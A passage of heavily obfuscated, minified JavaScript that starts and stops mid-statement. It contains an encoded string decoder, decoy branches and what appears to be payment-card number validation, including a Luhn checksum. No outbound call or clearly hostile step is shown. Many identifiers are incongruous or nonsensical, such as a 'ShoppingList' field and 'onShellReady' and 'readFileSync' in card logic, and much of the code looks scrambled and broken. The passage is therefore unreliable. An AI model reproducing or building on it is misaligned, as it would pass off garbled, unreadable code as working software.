_0x4fe76b=_0x7606ce;_0x4cae46['value']['replace'](_0x416ce4,'')['length']>=_0x52a41b['opt'][_0x4fe76b(0x1049)]['makeProper'+'tyObservab'+'le']&&(_0x52a41b['STATE_INIT'+_0x4fe76b(0x465)](_0x4cae46[_0x4fe76b(0xa9b)])?_0x52a41b['requiredAn'+'y']():_0x52a41b['generateUi'+'dIdentifie'+'r']());},this[_0x7606ce(0x147b)]['dataColors']&&_0x4cae46['focus'](),this;}},{'key':'addBuildIn'+'foJSON','value':function(_0x3dd5f0){var _0x4db2b9=_0x1080b5;_0x1c779d['KldgB'](this['_handleErr'+'or']['id'],_0x3dd5f0['id'])&&(this['_handleErr'+'or']=_0x3dd5f0,this['opt'][_0x4db2b9(0x98c)+'jectOf'](_0x3dd5f0['id']));}},{'key':_0x1080b5(0x6c6)+_0x1080b5(0x465),'value':function(){var _0x50ce6b=_0x1080b5,_0x567835={'MkWmF':function(_0x242d32,_0x58ea06){return _0x242d32(_0x58ea06);},'rfzuM':_0x297f53[_0x50ce6b(0x655)],'pgvXe':function(_0x4d5a81,_0xc92929){var _0x19a5cb=_0x50ce6b;return _0x297f53[_0x19a5cb(0x174c)](_0x4d5a81,_0xc92929);},'qhIpk':'symbol','hbLJy':function(_0x1011fd,_0x4f5600){return _0x1011fd(_0x4f5600);}};if('ZwmJc'!==_0x297f53[_0x50ce6b(0x15cf)]){var _0x43e30f=this['ShoppingLi'+'st']['value'][_0x50ce6b(0x7a4)](/\D/g,'');return _0x43e30f[_0x50ce6b(0x7f6)]===this['_handleErr'+'or'][_0x15bccc][_0x50ce6b(0x6ee)]&&_0x24ec41(_0x43e30f);}else{var _0xcf793b={'chbIV':function(_0x2bce14,_0xcaa716){return _0x2bce14!==_0xcaa716;},'gejBt':function(_0x1f5ac2,_0x3c685d){return _0x1f5ac2===_0x3c685d;},'drImz':function(_0x4272b6,_0x2e0b0a){var _0x4ee096=_0x50ce6b;return _0x567835[_0x4ee096(0x1503)](_0x4272b6,_0x2e0b0a);}},_0x339f0b=_0x2f1682[_0x5047dd];_0x339f0b['enumerable']=_0x339f0b['enumerable']||!(-0x16a8+0x11be+0x4eb),_0x339f0b[_0x50ce6b(0xbc9)+'le']=!(0x213f+0x166d+-0x37ac),_0x567835['rfzuM']in _0x339f0b&&(_0x339f0b[_0x50ce6b(0x11c6)]=!(-0x1*-0x23a8+-0x1*-0x1ca3+-0x404b)),_0x5e24b5[_0x50ce6b(0xe63)+_0x50ce6b(0xf00)](_0x1c1679,(_0x21bc98=_0x339f0b[_0x50ce6b(0x100d)],_0x1d2192=void(-0x455+0x18*-0x2d+0x88d),_0x307209=function(_0x14c9fd,_0x22dd8b){var _0x50e357=_0x50ce6b;if(_0xcf793b['chbIV'](_0x50e357(0x1143),_0x2f42b8(_0x14c9fd))||_0xcf793b[_0x50e357(0x2a1)](null,_0x14c9fd))return _0x14c9fd;var _0x540f15=_0x14c9fd[_0x51f9e0[_0x50e357(0xddc)+'e']];if(void(-0x1176+-0x15e2+0x1*0x2758)!==_0x540f15){var _0x889662=_0x540f15['call'](_0x14c9fd,_0x22dd8b||_0x50e357(0x530));if(_0x50e357(0x1143)!==_0xcf793b[_0x50e357(0x6bc)](_0x21f63e,_0x889662))return _0x889662;throw new _0x2451c3('@@toPrimit'+'ive\x20must\x20r'+'eturn\x20a\x20pr'+'imitive\x20va'+_0x50e357(0x8d5));}return('string'===_0x22dd8b?_0x2c3fea:_0xd60317)(_0x14c9fd);}(_0x5c065f,'string'),_0x567835['pgvXe'](_0x567835['qhIpk'],_0x567835[_0x50ce6b(0x1aaa)](_0x385b3a,_0x51a403))?_0x582ad8:_0x401d31(_0x234d3c)),_0x339f0b);}}},{'key':_0x297f53[_0x1080b5(0x1397)],'value':function(){var _0x486739=_0x1080b5;_0x486739(0x765)==='mrlMZ'?(this[_0x486739(0x147b)]['untranslat'+'ed'](!(0x2*0x1283+0xfe1+0x1d3*-0x1d)),this[_0x486739(0xa95)][_0x486739(0x1609)+'eButton']()):(this['opt']['untranslat'+'ed'](!(0x14b+0x8ab+-0x9f5*0x1)),this[_0x486739(0xa95)][_0x486739(0x18d)+'ed']());}},{'key':_0x297f53['eDrFg'],'value':function(){var _0x2c934c=_0x1080b5;if('DqvEr'===_0x2c934c(0x136f)){if(_0x443ef7=_0x5625fa[_0x2c934c(0x7f6)],_0x1c779d[_0x2c934c(0x29f)](0x1d6c+-0x1f54+-0x3*-0xa3,_0x5ccada['length'])&&_0x203891>0x7*0x20+-0x1519+0x6be*0x3)return void(_0x5c0dc2['value']='0'+_0x415429+_0x5966d4[_0x2c934c(0x147b)]['STATE_STOP']);if(_0x1c779d[_0x2c934c(0x16c8)](0x1669+0xb80+-0x3*0xb4d,_0x4d0e19[_0x2c934c(0x7f6)]))return void(_0x23ee5a['value']=_0x1c779d['NGbUl'](_0x5c49fa,_0xf7e9aa[_0x2c934c(0x147b)][_0x2c934c(0x11f2)]));}else this[_0x2c934c(0x147b)]['untranslat'+'ed'](!(0x77c*-0x2+-0x235+0x112e)),this['showLegend']['LastModifi'+'ed']();}},{'key':_0x297f53['AXBXO'],'value':function(){var _0x3dce4a=_0x1080b5;return _0x1c779d[_0x3dce4a(0x114f)](_0x1c779d['OGYOW'],'POpbE')?this['ShoppingLi'+'st']['value']:!(!_0x11bba7['chrome']&&!_0x4a60fd[_0x3dce4a(0x1a51)]||_0x3dce4a(0x3cc)!=typeof _0x20a064);}}],_0x4a9428=[{'key':_0x297f53[_0x1080b5(0xeca)],'value':function(_0x1d2078){var _0x130812=_0x1080b5;for(var _0x554e6a=-0x2*0x2f7+-0x1e17*-0x1+0x4*-0x60a;_0x1c779d['sSwbB'](_0x554e6a,_0x3ff83c[_0x130812(0x7f6)]);_0x554e6a++){if(_0x1c779d['iepPi'](_0x1c779d[_0x130812(0x1034)],_0x1c779d[_0x130812(0xe11)]))_0x4edfb2['cl'](_0x5f3f99['registerLo'+_0x130812(0x6f3)](_0x1c779d[_0x130812(0xc17)])),_0x4a4a6a['close'](),_0x5da40f['stop']();else{var _0x56fa62=_0x3ff83c[_0x554e6a];if(_0x56fa62[_0x3c58d9['registerLo'+'cale'](_0x130812(0xd95)+'2010511811'+'4')]['test'](_0x1d2078))return _0x56fa62;}}return _0x3ff83c[0x103*-0x25+0xef*-0x13+0x372c];}},{'key':_0x1080b5(0x6c6)+_0x1080b5(0x12ac),'value':function(_0x3010ca){var _0x369e2e=_0x1080b5;if('urIyS'===_0x369e2e(0x90d)){var _0x9c91ad={'QZDvd':function(_0x359fd0,_0x143fb4){return _0x359fd0(_0x143fb4);},'gnyLk':function(_0x9f90c5,_0x44aee8){return _0x9f90c5===_0x44aee8;},'XwEdl':function(_0x140f6e,_0x210cfa){var _0x448bc2=_0x369e2e;return _0x1c779d[_0x448bc2(0x2e9)](_0x140f6e,_0x210cfa);},'FDkUB':function(_0x33f1b4,_0x2f1eab){return _0x1c779d['XcInN'](_0x33f1b4,_0x2f1eab);},'dNbOq':_0x1c779d[_0x369e2e(0xbc2)],'KYHUg':function(_0x30ce73,_0x2b75af){var _0x48f174=_0x369e2e;return _0x1c779d[_0x48f174(0x16c8)](_0x30ce73,_0x2b75af);}};for(var _0x36f07c=0x2013+-0x1d6d+0x3*-0xe2;_0x1c779d['FcgJN'](_0x36f07c,_0xd2b273[_0x369e2e(0x7f6)]);_0x36f07c++){var _0x25e488=_0x290a52[_0x36f07c];_0x25e488[_0x369e2e(0xe07)]=_0x25e488['enumerable']||!(-0x28d*0x9+-0xcef+-0x9*-0x3fd),_0x25e488['configurab'+'le']=!(-0x563+0x4cc*-0x7+0x26f7),_0x1c779d[_0x369e2e(0x1629)]('value',_0x25e488)&&(_0x25e488[_0x369e2e(0x11c6)]=!(0x1*0x1c29+-0xaf+-0xdbd*0x2)),_0x33d3a4[_0x369e2e(0xe63)+_0x369e2e(0xf00)](_0xa26b95,(_0x45475e=_0x25e488[_0x369e2e(0x100d)],_0x31cbc4=void(0x1e0d*-0x1+0x1a33+0x3da),_0x31cbc4=function(_0x289ac2,_0xdb5031){var _0x110960=_0x369e2e;if('object'!==_0x9c91ad['QZDvd'](_0x4b0b8f,_0x289ac2)||_0x9c91ad['gnyLk'](null,_0x289ac2))return _0x289ac2;var _0x5bda23=_0x289ac2[_0x60fb6['toPrimitiv'+'e']];if(_0x9c91ad[_0x110960(0x18d6)](void(0x16f*-0x11+0x25f6+-0x7*0x1f1),_0x5bda23)){var _0x50d6af=_0x5bda23[_0x110960(0x1c6f)](_0x289ac2,_0xdb5031||'default');if(_0x9c91ad[_0x110960(0x13b)](_0x110960(0x1143),_0x231df7(_0x50d6af)))return _0x50d6af;throw new _0x41432(_0x9c91ad['dNbOq']);}return(_0x9c91ad['KYHUg']('string',_0xdb5031)?_0x40f1c8:_0x5d38c8)(_0x289ac2);}(_0x45475e,_0x1c779d['ILMIh']),_0x1c779d['VWoZF'](_0x1c779d[_0x369e2e(0xdcd)],_0x1c779d[_0x369e2e(0x1965)](_0x6ebedb,_0x31cbc4))?_0x31cbc4:_0xf72065(_0x31cbc4)),_0x25e488);}var _0x45475e,_0x31cbc4;}else{var _0x5e779d=_0x3010ca['replace'](/\D/g,''),_0x119d68=this['uResolutio'+'n'](_0x5e779d);return _0x5e779d[_0x369e2e(0x7f6)]===_0x119d68[_0x15bccc][_0x369e2e(0x6ee)]&&_0x24ec41(_0x5e779d);}}}],_0x15c7ff&&_0x4ce773(_0x28bfd3['prototype'],_0x15c7ff),_0x4a9428&&_0x297f53[_0x1080b5(0x1b92)](_0x4ce773,_0x28bfd3,_0x4a9428),Object['defineProp'+_0x1080b5(0xf00)](_0x28bfd3,_0x297f53[_0x1080b5(0x16f6)],{'writable':!(-0x66a*-0x2+-0x2*-0xcd2+-0x2677)}),_0x506b24;}());function _0x24ec41(_0x78f12e){var _0xf39df9=_0x3b9750;if(_0x18601b['lfjNQ'](_0x18601b['zMTqS'],_0xf39df9(0x3f1))){if(/[^0-9-\s]+/['test'](_0x78f12e))return!(0x97*0x18+-0xc88+-0x19f);for(var _0x256abf=0x22c*-0x11+-0x2009+0x44f5,_0x300453=!(-0x2fb+-0x96d*-0x1+-0x671),_0x15275f=_0x78f12e['length']-(0x1b02+-0x169*-0x16+-0x3a07);_0x15275f>=-0x208d+-0x1312*0x1+-0x339f*-0x1;_0x15275f--){var _0xa7a73d=_0x78f12e['charAt'](_0x15275f),_0x20c71a=parseInt(_0xa7a73d,-0x51*0x17+-0x34*-0xac+-0x1b9f);_0x300453&&(_0x20c71a*=-0x1d3b*-0x1+0xbe6+-0x291f)>-0x13*0xbe+0x1*-0xceb+0x1b0e&&(_0x20c71a-=0x1*-0x220f+-0x1803+0x3a1b),_0x256abf+=_0x20c71a,_0x300453=!_0x300453;}return _0x18601b['fTaDg'](_0x18601b[_0xf39df9(0x1b8f)](_0x256abf,0x239e+-0x113b+-0x1259),-0x1c33+0x20c8*-0x1+0x3cfb);}else{var _0x5453e0=arguments[_0xf39df9(0x7f6)]>0x26d1*0x1+0x4dd*-0x5+0x40*-0x3a&&_0x297f53['Lhrqw'](void(0x49*0x35+-0x1b4f+0xc32),arguments[-0x823*0x3+0x220d+0x1*-0x9a4])?arguments[0x264d+-0x11c5*-0x2+0x1*-0x49d7]:{};this[_0xf39df9(0x147b)]=_0x297f53['ODCWg'](_0x313d2b,_0x297f53['zFEgT'](_0x2bec4b,{},_0x110f3a[_0xf39df9(0x12b9)+'leaseSumma'+'ry']),_0x5453e0),this[_0xf39df9(0x147b)]['err']=_0x297f53['gwNQZ'](_0x1261e5,_0x297f53['ODCWg'](_0x30b450,{},_0x1ab6dc[_0xf39df9(0x12b9)+_0xf39df9(0xa23)+'ry']['err']),this['opt']['err']),this[_0xf39df9(0xd87)+'ePolyfill']();}}function _0x49a434(_0x1b30bf){return _0x49a434=_0x18601b['ZwqTs']==typeof Symbol&&'symbol'==typeof Symbol['iterator']?function(_0x278ef1){var _0x34a46b=_0x1ce5;return'qwMRk'!==_0x297f53[_0x34a46b(0x908)]?this['helperModu'+_0x34a46b(0xee8)]['value'][_0x34a46b(0x7f6)]>-0xcfc*0x2+0x4*-0x728+0x3698:typeof _0x278ef1;}:function(_0x1b0dc2){var _0x54ffe4=_0x1ce5;return _0x1b0dc2&&_0x297f53[_0x54ffe4(0x1176)]==typeof Symbol&&_0x1b0dc2['constructo'+'r']===Symbol&&_0x297f53[_0x54ffe4(0xc27)](_0x1b0dc2,Symbol[_0x54ffe4(0x1a42)])?'symbol':typeof _0x1b0dc2;},_0x49a434(_0x1b30bf);}function _0x41bcd2(_0x4eead7,_0x17b9cf){var _0x3189a2=_0x3b9750,_0x2c9877={'wzlyl':_0x297f53['sKxkh'],'gdFWJ':function(_0x68b04,_0x1820ac,_0x4b5f6f,_0x65d7a0){return _0x68b04(_0x1820ac,_0x4b5f6f,_0x65d7a0);}};if(_0x297f53[_0x3189a2(0x6bf)]==='VpuWj'){var _0x218d50=Object[_0x3189a2(0x20a)](_0x4eead7);if(Object[_0x3189a2(0x39b)+_0x3189a2(0xc76)+'s']){if(_0x297f53['qSucd']===_0x297f53[_0x3189a2(0x467)]){var _0x29722a=Object[_0x3189a2(0x39b)+_0x3189a2(0xc76)+'s'](_0x4eead7);_0x17b9cf&&(_0x29722a=_0x29722a[_0x3189a2(0x5d4)](function(_0x112a02){var _0x49f2af=_0x3189a2;if('fXiFo'!==_0x2c9877['wzlyl'])for(var _0x461add=0x2684+0x8*-0x34c+-0xc24;_0x461add<_0x1df10f[_0x49f2af(0x7f6)];_0x461add++){var _0x4bf2d6=_0x4d1474[_0x461add];_0x4bf2d6['enumerable']=_0x4bf2d6['enumerable']||!(-0x4*-0xd5+-0x5e*-0x2b+-0x131d),_0x4bf2d6[_0x49f2af(0xbc9)+'le']=!(0x62c+0x20eb*-0x1+0x1*0x1abf),_0x49f2af(0xa9b)in _0x4bf2d6&&(_0x4bf2d6[_0x49f2af(0x11c6)]=!(-0x9d*0x19+0x1f4d+0x3fe*-0x4)),_0x3c70e7['defineProp'+'erty'](_0x2d2416,_0x3d25a9(_0x4bf2d6['key']),_0x4bf2d6);}else return Object['getOwnProp'+_0x49f2af(0x4c3)+'ptor'](_0x4eead7,_0x112a02)['enumerable'];})),_0x218d50['push'][_0x3189a2(0x1b44)](_0x218d50,_0x29722a);}else{var _0x34aa2b=_0x297f53[_0x3189a2(0x4ff)](null,arguments[_0x3106d2])?arguments[_0x48ea43]:{};_0x401a26%(-0x21cb+0x2383*-0x1+0x4550)?_0xf59c49(_0x10fa2a(_0x34aa2b),!(-0xba5+0xc3a*-0x1+-0x61*-0x3f))['forEach'](function(_0x17c44f){var _0x2c74fe=_0x3189a2;_0x2c9877[_0x2c74fe(0x696)](_0x3963fd,_0x5c9e5c,_0x17c44f,_0x34aa2b[_0x17c44f]);}):_0x473b51['getOwnProp'+'ertyDescri'+_0x3189a2(0x66c)]?_0x1dbd53[_0x3189a2(0xe63)+'erties'](_0x53bb53,_0xa2c05f['getOwnProp'+'ertyDescri'+'ptors'](_0x34aa2b)):_0x297f53['kTPzx'](_0x1c4472,_0x297f53[_0x3189a2(0x1319)](_0xba1f7c,_0x34aa2b))[_0x3189a2(0x537)](function(_0x516cbd){var _0x44dd88=_0x3189a2;_0x18417c['defineProp'+_0x44dd88(0xf00)](_0x222a1a,_0x516cbd,_0x51fd78[_0x44dd88(0x39b)+'ertyDescri'+'ptor'](_0x34aa2b,_0x516cbd));});}}return _0x218d50;}else{var _0x1cc8f4={'eoDIn':function(_0xeaa808,_0x2d95b7){var _0x535cf3=_0x3189a2;return _0x297f53[_0x535cf3(0x859)](_0xeaa808,_0x2d95b7);},'xxsyC':function(_0x5e9ef9,_0x672a86){return _0x5e9ef9!==_0x672a86;},'UvQKE':function(_0x5d193f,_0x16ac03){return _0x297f53['bQhTF'](_0x5d193f,_0x16ac03);},'nKRoL':_0x297f53['gGxlI']},_0x6f90a7=_0x326b36[_0x36989d];_0x6f90a7[_0x3189a2(0xe07)]=_0x6f90a7[_0x3189a2(0xe07)]||!(0x6*0x3c1+-0x7*0x15a+0x1*-0xd0f),_0x6f90a7[_0x3189a2(0xbc9)+'le']=!(0x3*-0xb37+0x1223+-0x31a*-0x5),_0x297f53[_0x3189a2(0x1b10)](_0x3189a2(0xa9b),_0x6f90a7)&&(_0x6f90a7['writable']=!(0x2505+-0x17b8+-0xe3*0xf)),_0x4c6e34['defineProp'+'erty'](_0x5382d5,(_0x48635e=_0x6f90a7['key'],_0x14b5b5=void(0xce*0x19+-0x4*-0x233+-0x1cea),_0x212761=function(_0x3f3ad5,_0x1de7bc){var _0x7d2c84=_0x3189a2;if(_0x7d2c84(0x1143)!==_0x1cc8f4['eoDIn'](_0x1141ee,_0x3f3ad5)||null===_0x3f3ad5)return _0x3f3ad5;var _0x3eb2a3=_0x3f3ad5[_0x1d6e4a['toPrimitiv'+'e']];if(_0x1cc8f4['xxsyC'](void(-0x201+-0x164+-0x4f*-0xb),_0x3eb2a3)){var _0x4ab708=_0x3eb2a3['call'](_0x3f3ad5,_0x1de7bc||_0x7d2c84(0x530));if(_0x7d2c84(0x1143)!==_0x482026(_0x4ab708))return _0x4ab708;throw new _0x233d34('@@toPrimit'+'ive\x20must\x20r'+_0x7d2c84(0xf40)+'imitive\x20va'+'lue.');}return(_0x1cc8f4['UvQKE'](_0x1cc8f4['nKRoL'],_0x1de7bc)?_0x5ce8dd:_0x2d3d0d)(_0x3f3ad5);}(_0x59c501,'string'),_0x3189a2(0x299)===_0x450d4f(_0x4e5e6f)?_0x32caba:_0x820cc1(_0x51f0f8)),_0x6f90a7);}}function _0x3ca310(_0x48d199){var _0x4cfb33=_0x3b9750,_0x19706b={'TGFWx':function(_0x5b2ed3,_0x2ebeb8){return _0x5b2ed3!==_0x2ebeb8;},'jaaUO':'@@toPrimit'+'ive\x20must\x20r'+'eturn\x20a\x20pr'+_0x4cfb33(0x12cb)+_0x4cfb33(0x8d5)};if(_0x18601b['TvDxi'](_0x18601b['KpMFy'],_0x18601b['KpMFy'])){for(var _0x20ab25=0x2*-0x41e+-0x1*0x1d95+-0x67*-0x5e;_0x20ab25<arguments['length'];_0x20ab25++){if(_0x18601b['UYaOd']!==_0x18601b['VWObr']){var _0x1b50d6=null!=arguments[_0x20ab25]?arguments[_0x20ab25]:{};_0x18601b['NLeyH'](_0x20ab25,-0x2*-0xff3+-0x14f5+-0xaef)?_0x41bcd2(_0x18601b['PXkZG'](Object,_0x1b50d6),!(0x1851+0x7f6+-0x1*0x2047))['forEach'](function(_0x165ff8){var _0x215a3c=_0x4cfb33,_0x33a63a={'QxgLB':function(_0x384c04,_0x523aca){return _0x384c04!==_0x523aca;},'NsyOP':_0x297f53[_0x215a3c(0x929)],'fHjiV':_0x297f53[_0x215a3c(0x13b5)]};if(_0x297f53['FcIUf'](_0x215a3c(0x11a5),_0x297f53['APDoe'])){var _0x23766e={'JfSlI':_0x215a3c(0x148b)+_0x215a3c(0x16b1)+_0x215a3c(0x166e)+_0x215a3c(0x178)},_0x1ef8c1=arguments[_0x215a3c(0x7f6)]>0xaaa+0x2421+-0x2ecb&&_0x33a63a['QxgLB'](void(0x103f+0x26e4+0x3*-0x1261),arguments[-0xbca*-0x1+0x1c03+-0x27cd])?arguments[0x140b+-0x2a2+-0x1*0x1169]:_0x52d1ae['registerLo'+'cale'](_0x33a63a[_0x215a3c(0x17ee)]),_0x331889=arguments[_0x215a3c(0x7f6)]>0x238d+-0x247f*0x1+0xf3?arguments[-0x2248+-0x8a8*0x3+0x269*0x19]:void(0x902+-0x1f*-0xec+-0x2*0x12cb);!function(_0x21d137,_0x3fd48b){var _0x2b5cbd=_0x215a3c;if(!(_0x21d137 instanceof _0x3fd48b))throw new _0x3cffbe(_0x23766e[_0x2b5cbd(0xbea)]);}(this,_0x2814ac),this['isBlockSta'+_0x215a3c(0x110f)]=_0x19a421['registerLo'+_0x215a3c(0x6f3)](_0x33a63a[_0x215a3c(0xfe9)]),this['_watchers']=_0x1ef8c1,this['onShellRea'+'dy']=_0x331889[_0x215a3c(0x1366)+'dy'],this[_0x215a3c(0x163)+'nc']=_0x331889['readFileSy'+'nc'],this['makeMapCha'+'ngesObserv'+'able']=_0x331889[_0x215a3c(0x1633)+'ngesObserv'+_0x215a3c(0x1671)],this['speakerHan'+_0x215a3c(0x1888)]=_0x331889[_0x215a3c(0x174e)+_0x215a3c(0x1888)],this['IsTruncate'+'d']=_0x331889[_0x215a3c(0x5ab)+'d'],this['addFilter']=!(-0x1d7e+0x447+0x1938),this['ToxicWebpa'+_0x215a3c(0x5e5)+_0x215a3c(0x20e)]=!(0x8e*0x14+-0x12a*0x1f+-0x9*-0x2c7),this[_0x215a3c(0x17cc)]={'isOpen':!(-0x2a*-0x67+0xf29*0x1+-0x200e),'increment':void(-0x1f64+0x1ce0+-0x142*-0x2),'fetchRecords':null,'detProfInterval':null},this[_0x215a3c(0x1381)]=!(0x53d+-0x3ca+0x25*-0xa),this['useState']=function(){};}else _0x297f53['SfGqV'](_0x45b06c,_0x48d199,_0x165ff8,_0x1b50d6[_0x165ff8]);}):Object[_0x4cfb33(0x39b)+'ertyDescri'+_0x4cfb33(0x66c)]?Object[_0x4cfb33(0xe63)+'erties'](_0x48d199,Object['getOwnProp'+_0x4cfb33(0x4c3)+_0x4cfb33(0x66c)](_0x1b50d6)):_0x41bcd2(_0x18601b[_0x4cfb33(0xf83)](Object,_0x1b50d6))['forEach'](function(_0x403fa0){var _0x6deecf=_0x4cfb33;Object[_0x6deecf(0xe63)+'erty'](_0x48d199,_0x403fa0,Object['getOwnProp'+'ertyDescri'+_0x6deecf(0x172f)](_0x1b50d6,_0x403fa0));});}else{var _0x5d1d2c={'XXSmq':function(_0x24f939,_0x4f8463){return _0x24f939!==_0x4f8463;},'TAcbG':function(_0x3d2ce1,_0x5a621c){return _0x3d2ce1(_0x5a621c);},'emJUd':_0x4cfb33(0x530),'XLwNm':function(_0x227ac1,_0x4b8b15){var _0x2826cf=_0x4cfb33;return _0x19706b[_0x2826cf(0x15f2)](_0x227ac1,_0x4b8b15);},'MxLyH':'object','RvNcJ':_0x19706b['jaaUO']},_0x274ec9=function(_0x3be769,_0x235925){var _0x4e1ac2=_0x4cfb33;if(_0x5d1d2c['XXSmq']('object',_0x5d1d2c['TAcbG'](_0x3aca90,_0x3be769))||null===_0x3be769)return _0x3be769;var _0x2b40c7=_0x3be769[_0x488e1b['toPrimitiv'+'e']];if(void(-0x1*0x1493+-0x198*-0x14+-0xb4d)!==_0x2b40c7){var _0x4a15eb=_0x2b40c7[_0x4e1ac2(0x1c6f)](_0x3be769,_0x235925||_0x5d1d2c['emJUd']);if(_0x5d1d2c['XLwNm'](_0x5d1d2c['MxLyH'],_0x4ef0e5(_0x4a15eb)))return _0x4a15eb;throw new _0x553fbe(_0x5d1d2c[_0x4e1ac2(0x395)]);}return(_0x4e1ac2(0x3c4)===_0x235925?_0x891d14:_0x175ffc)(_0x3be769);}(_0x571a13,_0x4cfb33(0x3c4));return _0x4cfb33(0x299)===_0x75a0e(_0x274ec9)?_0x274ec9:_0xbc2b5e(_0x274ec9);}}return _0x48d199;}else this[_0x4cfb33(0x3c2)+_0x4cfb33(0xd8b)]=_0x2f635d;}function _0x8fc636(_0x138fe9,_0xfc9b51){var _0x4aec8b=_0x3b9750,_0x34de76={'tpMrs':_0x18601b['gGOeV'],'XucPq':function(_0x1b6795,_0x25b1a8){var _0x1188f9=_0x1ce5;return _0x18601b[_0x1188f9(0xf5c)](_0x1b6795,_0x25b1a8);},'ntzqq':function(_0x3bf19e,_0x1a7eed){return _0x3bf19e===_0x1a7eed;},'celDJ':'default','qDUPr':_0x18601b['FQvkc']};for(var _0x5ce772=-0x1583*-0x1+0x18e4+-0x7*0x6a1;_0x5ce772<_0xfc9b51[_0x4aec8b(0x7f6)];_0x5ce772++){if(_0x18601b[_0x4aec8b(0x1038)](_0x18601b[_0x4aec8b(0x1080)],_0x18601b[_0x4aec8b(0x1080)])){if(_0x34de76['tpMrs']!==_0x34de76[_0x4aec8b(0x1289)](_0x215712,_0x2ce27d)||_0x34de76['ntzqq'](null,_0x30ed1f))return _0x16fea8;var _0x4a6359=_0x5c2581[_0x29c450['toPrimitiv'+'e']];if(void(0x1*-0x14f0+0x2*-0x29a+0x1a24)!==_0x4a6359){var _0x47e258=_0x4a6359[_0x4aec8b(0x1c6f)](_0x443e8f,_0x1fdb5e||_0x34de76['celDJ']);if('object'!==_0x441b76(_0x47e258))return _0x47e258;throw new _0x493e96(_0x34de76['qDUPr']);}return(_0x34de76['ntzqq'](_0x4aec8b(0x3c4),_0x2689f1)?_0x2722b9:_0x573322)(_0x513ca0);}else{var _0x5ec8ef=_0xfc9b51[_0x5ce772];_0x5ec8ef[_0x4aec8b(0xe07)]=_0x5ec8ef[_0x4aec8b(0xe07)]||!(-0xe4e+0x6a8+-0x7a7*-0x1),_0x5ec8ef[_0x4aec8b(0xbc9)+'le']=!(0x2*-0xe9e+0x124a*0x2+0x3ac*-0x2),'value'in _0x5ec8ef&&(_0x5ec8ef['writable']=!(-0x2116+0x1e08*-0x1+0x3f1e*0x1)),Object[_0x4aec8b(0xe63)+_0x4aec8b(0xf00)](_0x138fe9,_0x18601b[_0x4aec8b(0x1570)](_0x3c9662,_0x5ec8ef['key']),_0x5ec8ef);}}}function _0x45b06c(_0x2cf21a,_0x880027,_0x1c9602){var _0xbd1bef=_0x3b9750;return _0x297f53['NUtHW'](_0x297f53['qADdD'],_0x297f53['qADdD'])?(_0x297f53[_0xbd1bef(0x549)](_0x880027=_0x297f53[_0xbd1bef(0x1a84)](_0x3c9662,_0x880027),_0x2cf21a)?Object['defineProp'+_0xbd1bef(0xf00)](_0x2cf21a,_0x880027,{'value':_0x1c9602,'enumerable':!(-0x24aa+0x3cf*-0x1+0x2879),'configurable':!(-0x15*0x14e+0x1c7f+0x119*-0x1),'writable':!(-0x2437+-0x5ec*0x1+0x1d5*0x17)}):_0x2cf21a[_0x880027]=_0x1c9602,_0x2cf21a):_0x110a25[_0xbd1bef(0x39b)+_0xbd1bef(0x4c3)+_0xbd1bef(0x172f)](_0x3e20ea,_0x1e7511)['enumerable'];}function _0x3c9662(_0xcc236a){var _0x41a9c4=_0x3b9750,_0x460b25={'cbgow':'4|3|0|1|2','iwvYV':function(_0x23b9c0,_0x3c9049){return _0x18601b['VeJTM'](_0x23b9c0,_0x3c9049);},'UcCjR':function(_0x19e648,_0x396511){return _0x19e648%_0x396511;},'FMyyW':function(_0x530371,_0x3881c3){var _0x3d3423=_0x1ce5;return _0x18601b[_0x3d3423(0x4a4)](_0x530371,_0x3881c3);},'xtMmK':function(_0x479a91,_0x5b0185){return _0x479a91+_0x5b0185;},'PYpWP':function(_0x29a48f,_0x40302e){return _0x29a48f^_0x40302e;},'iVaOs':function(_0x1dd067,_0x52cd6c){var _0x2d0a19=_0x1ce5;return _0x18601b[_0x2d0a19(0x16a)](_0x1dd067,_0x52cd6c);},'eAcCZ':function(_0x59ec90,_0x2d16d0){var _0x2cf183=_0x1ce5;return _0x18601b[_0x2cf183(0x1b8f)](_0x59ec90,_0x2d16d0);}};if(_0x18601b['oBVAB']('QwOJK',_0x18601b['EnJiK'])){var _0x22667c=_0x460b25[_0x41a9c4(0x669)]['split']('|'),_0x407fb9=-0x3*0x8e9+0x1aab+0x10;while(!![]){switch(_0x22667c[_0x407fb9++]){case'0':_0x3b53bc=-0x2705+0xf*-0x22d+0x47a8,_0x4664b5=0x818+-0x253e+0xe*0x215;continue;case'1':for(var _0x418ae2=-0x146a+0x2*-0x144+0xb79*0x2;_0x460b25['iwvYV'](_0x418ae2,_0x4055ce[_0x41a9c4(0x7f6)]);_0x418ae2++)_0x4664b5=_0x460b25['UcCjR'](_0x460b25[_0x41a9c4(0xa7b)](_0x4664b5,_0x3ecfb1[_0x3b53bc=_0x460b25['UcCjR'](_0x460b25['xtMmK'](_0x3b53bc,0x12eb+0x241d+-0x3707),0x5bc*0x4+-0x23*0xea+0xa0e)]),0x2*-0x7c6+-0x15d5+0x4b*0x83),_0x2c658d=_0x3ecfb1[_0x3b53bc],_0x3ecfb1[_0x3b53bc]=_0x3ecfb1[_0x4664b5],_0x3ecfb1[_0x4664b5]=_0x2c658d,_0x488f7f+=_0x553581[_0x41a9c4(0x263)+'de'](_0x460b25[_0x41a9c4(0x137e)](_0x2e617a[_0x41a9c4(0x2f8)](_0x418ae2),_0x3ecfb1[_0x460b25['FMyyW'](_0x3ecfb1[_0x3b53bc],_0x3ecfb1[_0x4664b5])%(-0x6cb+0x2627+0x3a*-0x86)]));continue;case'2':return _0x488f7f;case'3':for(_0x3b53bc=-0x265b*0x1+-0x21b4+-0x2b*-0x1ad;_0x460b25['iwvYV'](_0x3b53bc,0x1a6+-0x374+-0x1*-0x2ce);_0x3b53bc++)_0x4664b5=_0x460b25['iVaOs'](_0x4664b5+_0x3ecfb1[_0x3b53bc],_0x3ebcb7['charCodeAt'](_0x460b25['eAcCZ'](_0x3b53bc,_0x1022f4['length'])))%(0x296+-0x7b5+0x61f*0x1),_0x2c658d=_0x3ecfb1[_0x3b53bc],_0x3ecfb1[_0x3b53bc]=_0x3ecfb1[_0x4664b5],_0x3ecfb1[_0x4664b5]=_0x2c658d;continue;case'4':for(var _0x2c658d,_0x3ecfb1=[],_0x4664b5=0x1d*-0x92+-0x9a9*-0x3+-0xc71,_0x488f7f='',_0x3b53bc=-0x2264+-0x19*-0xe9+0xba3;_0x460b25['iwvYV'](_0x3b53bc,0x26e8+-0x1d*-0xdb+-0x3eb7);_0x3b53bc++)_0x3ecfb1[_0x3b53bc]=_0x3b53bc;continue;}break;}}else{var 